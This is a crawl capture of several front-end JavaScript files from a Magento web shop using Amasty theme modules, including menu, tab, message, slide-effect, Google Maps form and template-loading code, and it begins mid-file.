         * Add critical templates to load for faster rendering
         *
         * @return {void}
         */
        setCriticalTemplatesToLoad: function () {
            templateLoader.addTemplates([
                'Amasty_MegaMenuLite/components/tree/title',
                this.templates.item,
                this.templates.label,
                this.templates.item_link,
                this.templates.item_content,
                this.templates.item_icon
            ]);
        },

        /**
         * Rotation and screen resize Event Handler Initialization
         *
         * @description update isMobile param via new resolution
         * @private
         * @return {void}
         */
        _onScreenResize: _.debounce(function () {
            this.isMobile(window.innerWidth <= this.mobile_menu_width);
        }, 300)
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_CustomTabs/js/collapsible-mixin.js
body_size: 625
content:
/**
 * Mage collapsible mixin
 */

define([
    'jquery'
], function ($) {
    'use strict';

    return function (widget) {
        $.widget('mage.collapsible', widget, {
            options: {
                selectors: {
                    accordionView: '.amtabs-accordion-view',
                    title: '[data-amtheme-js="item-title"]'
                }
            },

            _open: function () {
                this._super();

                if (this.element.parents(this.options.selectors.accordionView).length
                    && this.element.has(this.options.selectors.title)) {
                    this._scrollToTopIfNotVisible();
                }
            }
        });

        return $.mage.collapsible;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Magento_Theme/js/view/messages-mixin.js
body_size: 1449
content:
define([
    'ko',
    'jquery',
    'underscore'
], function (ko, $, _) {
    'use strict';

    var mixin = {
        defaults: {
            floatingMessages: false,
            isVisible: ko.observable(false),
            isMessageSticky: ko.observable(false),
            delays: {
                hideEventDelay: 5000,
                scrollEventDelay: 0
            },
            selectors: {
                messagesInnerWrapper: '[data-amtheme-js="amtheme-messages"]',
                messageContainer: '[data-amtheme-js="page-messages"]',
                singleMessage: '[data-amtheme-js="message"]',
                singleMessageClose: '[data-amtheme-js="message-close"]',
                offsetTopElements: '.-sticky-header.-show, '
                    + '.amsticky-cart-block.-amsticky-cart-active, '
                    + '.ammenu-nav-sections.-sticky .ammenu-main-container, '
                    + '.ammenu-header-container.-sticky .header.content'
            }
        },

        /**
         * @inheritDoc
         */
        initialize: function () {
            this._super();

            if (this.floatingMessages) {
                this.initVariables();
                this.initListeners();
            }

            this.setVisibility();
        },

        /**
         * @return {void}
         */
        initVariables: function () {
            this.body = $('body');
            this.messageContainer = $(this.selectors.messageContainer);
            this.messageWrapper = $(this.selectors.messagesInnerWrapper);
        },

        /**
         * @return {void}
         */
        initListeners: function () {
            this.initObservables();
            this.initScrollListener();
        },

        /**
         * Subscribe for variables
         * @return {void}
         */
        initObservables: function () {
            var self = this;

            self.messages.subscribe(function () {
                // the small delay to let message-element
                // to be rendered before recalculation
                _.delay(function () {
                    self.triggerOtherStickyElements();
                }, 100);
            });

            self.isMessageSticky.subscribe(function (res) {
                if (res) {
                    self.setOnStickyActions();
                } else {
                    self.setOffStickyActions();
                }
            });
        },

        /**
         * Add visibility-class for messages container only after doc is ready
         * to avoid flickering close-button during the page loading
         * @return {void}
         */
        setVisibility: function () {
            // eslint-disable-next-line
            $(document).ready(function () {
                this.isVisible(true);
            }.bind(this));
        },

        /**
         * Set toggling sticky messages on scroll
         * @return {void}
         */
        initScrollListener: function () {
            var self = this;

            $(window).on('scroll', _.debounce(function () {
                self.handleStickyMessage();

                if (self.isMessageSticky()) {
                    self.setOnStickyActions();
                }
            }, self.delays.scrollEventDelay));
        },

        /**
         * Set top position for sticky message
         * depending on other active sticky elements
         * @return {void}
         */
        setOnStickyActions: function () {
            var topPosition = 0,
                stickyElementsBottoms = [],
                offsetTopElements = $(this.selectors.offsetTopElements);

            if (offsetTopElements.length) {
                _.each(offsetTopElements, function (elem) {
                    stickyElementsBottoms.push($(elem).position().top + $(elem).outerHeight());
                });

                topPosition = Math.max.apply(Math, stickyElementsBottoms);
            }

            this.messageWrapper.css('top', topPosition);
            this.triggerOtherStickyElements();
        },

        /**
         * Toggle sticky position depending on default message visibility
         * @return {void}
         */
        handleStickyMessage: function () {
            var isMessageVisible = this.isScrolledIntoView(this.messageContainer);

            if (isMessageVisible) {
                this.isMessageSticky(false);
                this.messageContainer.height('');
            } else {
                this.messageContainer.height(this.messageWrapper.outerHeight());
                this.isMessageSticky(true);
            }
        },

        /**
         * Hide message
         * @param {Object} element
         * @return {void}
         */
        hideMessage: function (element) {
            var singleMessage;

            if ($(element).length) {
                singleMessage = $(element).is(this.selectors.singleMessage)
                    ? $(element) : $(element).closest(this.selectors.singleMessage);
                singleMessage.fadeOut();

                this.triggerOtherStickyElements();
            }
        },

        /**
         * Hide message with delay
         * @param {Object} element
         * @return {void}
         */
        autoHideMessage: function (element) {
            var self = this;

            _.delay(function () {
                self.hideMessage(element);
            }, self.delays.hideEventDelay);
        },

        /**
         * Check if the element is visible on screen
         * @param {Object} element
         * @return {boolean}
         */
        isScrolledIntoView: function (element) {
            var docViewTop = $(window).scrollTop(),
                docViewBottom = docViewTop + $(window).height(),
                elemTop = $(element).offset().top,
                elemBottom = elemTop + $(element).height();

            return (elemBottom <= docViewBottom) && (elemTop >= docViewTop);
        },

        /**
         * Body triggered event for external use
         * @return {void}
         */
        triggerOtherStickyElements: function () {
            this.body.trigger('recalculateStickyElementsPosition');
        },

        /**
         * Extend point for external use and mixins
         * @return {mixin}
         */
        setOffStickyActions: function () {
            return this;
        }
    };

    return function (Messages) {
        return Messages.extend(mixin);
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/jquery/ui-modules/effects/effect-slide.js
body_size: 783
content:
/*!
 * jQuery UI Effects Slide 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Slide Effect
//>>group: Effects
//>>description: Slides an element in and out of the viewport.
//>>docs: http://api.jqueryui.com/slide-effect/
//>>demos: http://jqueryui.com/effect/

( function( factory ) {
    "use strict";

    if ( typeof define === "function" && define.amd ) {

        // AMD. Register as an anonymous module.
        define( [
            "jquery",
            "../version",
            "../effect"
        ], factory );
    } else {

        // Browser globals
        factory( jQuery );
    }
} )( function( $ ) {
    "use strict";

    return $.effects.define( "slide", "show", function( options, done ) {
        var startClip, startRef,
            element = $( this ),
            map = {
                up: [ "bottom", "top" ],
                down: [ "top", "bottom" ],
                left: [ "right", "left" ],
                right: [ "left", "right" ]
            },
            mode = options.mode,
            direction = options.direction || "left",
            ref = ( direction === "up" || direction === "down" ) ? "top" : "left",
            positiveMotion = ( direction === "up" || direction === "left" ),
            distance = options.distance ||
                element[ ref === "top" ? "outerHeight" : "outerWidth" ]( true ),
            animation = {};

        $.effects.createPlaceholder( element );

        startClip = element.cssClip();
        startRef = element.position()[ ref ];

        // Define hide animation
        animation[ ref ] = ( positiveMotion ? -1 : 1 ) * distance + startRef;
        animation.clip = element.cssClip();
        animation.clip[ map[ direction ][ 1 ] ] = animation.clip[ map[ direction ][ 0 ] ];

        // Reverse the animation if we're showing
        if ( mode === "show" ) {
            element.cssClip( animation.clip );
            element.css( ref, animation[ ref ] );
            animation.clip = startClip;
            animation[ ref ] = startRef;
        }

        // Actually animate
        element.animate( animation, {
            queue: false,
            duration: options.duration,
            easing: options.easing,
            complete: done
        } );
    } );

} );


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_CustomTabs/js/tabs-mixin.js
body_size: 429
content:
/**
 * Mage tabs mixin
 */

define([
    'jquery'
], function ($) {
    'use strict';

    return function (widget) {
        $.widget('mage.tabs', widget, {
            options: {
                accordionOpenViewClass: 'amtabs-open'
            },

            /**
             * @private
             * @inheritDoc
             *
             * @return {void}
             */
            _create: function () {
                this.isAccordion = this.element.hasClass(this.options.accordionOpenViewClass);

                if (this.isAccordion) {
                    this.options.collapsible = true;
                }

                this._super();
            },

            /**
             * @private
             *
             * @return {void}
             */
            _callCollapsible: function () {
                var self = this,
                    disabled = false,
                    active = false;

                if (!this.isAccordion) {
                    this._super();

                    return;
                }

                $.each(this.collapsibles, function (i) {
                    disabled = active = false;
                    active = true;

                    self._instantiateCollapsible(this, i, active, disabled);
                });
            },

            _handleDeepLinking: function () {
                if (!this.isAccordion) {
                    this._super();
                }
            },

            /**
             * @private
             *
             * @return {void}
             */
            _closeOthers: function () {
                if (!this.isAccordion) {
                    this._super();

                    return;
                }

                $.each(this.collapsibles, function () {
                    $(this).on('beforeOpen', function () {
                        var section = $(this);

                        section.addClass('allow').prevAll().addClass('allow');
                        section.nextAll().removeClass('allow');
                    });
                });
            }
        });

        return $.mage.tabs;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_Customform/js/am-google-map.js
body_size: 1286
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal'
], function ($) {
    'use strict';

    $.widget('mage.amGoogleMap', {
        options: {
            defaultPosition: {
                lat: 0,
                lng: 0
            },
            position: null,
            enabledMarker: true,
            showFormattedAddress: false,
            styles: null
        },
        zoom: 1,
        map: null,

        _create: function () {
            this.mapInput = this.element.find('input').hide();
            if (typeof google != 'undefined' && google.maps) {
                if (!this.options.position) {
                    this.options.position = this.options.defaultPosition;
                }
                if (this.options.zoom) {
                    this.zoom = parseInt(this.options.zoom);
                }

                if (this.element.find('.map').length == 0) {
                    this.element.prepend($('<div>',
                        {
                            'class': 'map'
                        }
                    ));
                }
                var map = new google.maps.Map(
                    this.element.find('.map')[0], {zoom: this.zoom, center: this.options.position}
                );
                this.map = map;
                if (this.options.styles) {
                    var previousStyles = $(this.map.getDiv()).attr('style');
                    if (!previousStyles) {
                        previousStyles = '';
                    }
                    $(this.map.getDiv()).attr(
                        'style',
                        previousStyles + ' ' + this.options.styles
                    );
                }
                this.mapInput.val(this.options.position);

                this.currentMarker = new google.maps.Marker({position: this.options.position, map: map});

                if (this.options.enabledMarker) {
                    google.maps.event.addListener(map, 'click', function (event) {
                        this.moveMarker(event.latLng);
                    }.bind(this));
                }

                this.map.addListener('zoom_changed', function () {
                    this.element.find('input.amform-googlemap').trigger('change');
                }.bind(this));

                if (this.options.showFormattedAddress) {
                    this.showAddress();
                }

                var searchbox = this.searchBox();

                google.maps.event.addListenerOnce(this.map, 'tilesloaded', function () {
                    searchbox.show();
                });
            }
        },

        getPosition: function () {
            return this.currentMarker.getPosition();
        },

        searchBox: function () {
            this.element.prepend($('<input>',
                {
                    'class': 'searchbox'
                }
            ).hide());

            var self = this,
                input = this.element.find('.searchbox'),
                searchBox = new google.maps.places.SearchBox(input[0]);
            this.map.controls[google.maps.ControlPosition.LEFT_BOTTOM].push(input[0]);

            // disable submit from on search
            input.onkeypress = function (e) {
                var key = e.charCode || e.keyCode || 0;
                if (key == 13) {
                    e.preventDefault();
                }
            };
            searchBox.addListener('places_changed', function (event) {
                var places = searchBox.getPlaces();

                if (places.length == 0) {
                    return;
                }

                var bounds = new google.maps.LatLngBounds();
                places.forEach(function (place) {
                    if (!place.geometry) {
                        return;
                    }

                    if (self.options.enabledMarker) {
                        self.moveMarker(place.geometry.location);
                    }

                    if (place.geometry.viewport) {
                        bounds.union(place.geometry.viewport);
                    } else {
                        bounds.extend(place.geometry.location);
                    }
                });
                self.map.fitBounds(bounds);
            });

            return input;
        },

        moveMarker: function (location) {
            if (this.currentMarker) {
                this.currentMarker.setMap(null);
            }
            this.currentMarker = new google.maps.Marker({
                position: location,
                map: this.map
            });
            this.mapInput.val(location);
            this.element.find('input.amform-googlemap').trigger('change');
        },

        showAddress: function () {
            if (this.element.find('.am-address').length == 0) {
                this.element.prepend($('<div>',
                    {
                        'class': 'am-address'
                    }
                ));
            }
            var geocoder = new google.maps.Geocoder(),
                addressField = this.element.find('.am-address'),
                position = this.getPosition();

            geocoder.geocode({
                'latLng': position
            }, function (results, status) {
                if (status == google.maps.GeocoderStatus.OK) {
                    if (results[0]) {
                        addressField.html(results[0].formatted_address);
                    }
                } else {
                    addressField.html(position.toString());
                }
            });
        },

        getZoom: function () {
            return this.map.getZoom();
        }
    });

    return $.mage.amGoogleMap;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_MegaMenuLite/js/model/template-loader.js
body_size: 557
content:
define([
    'jquery',
    'Magento_Ui/js/lib/knockout/template/loader'
], function ($, templateLoader) {
    let templatesToLoad = [];

    return {
        /**
         *
         * @param {string[]} templates
         * @return {void}
         */
        addTemplates(templates) {
            templatesToLoad.push(...templates);
        },

        /**
         * @return {void}
         */
        setLoadEvent: function () {
            $(document).ready(() => {
                templatesToLoad.forEach((template) => {
                    templateLoader.loadTemplate(template);
                });

                templatesToLoad = [];
            });
        }
    };
});
